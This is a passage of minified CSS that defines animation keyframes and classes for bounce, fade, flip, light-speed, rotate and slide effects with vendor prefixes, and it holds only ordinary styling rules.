bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes 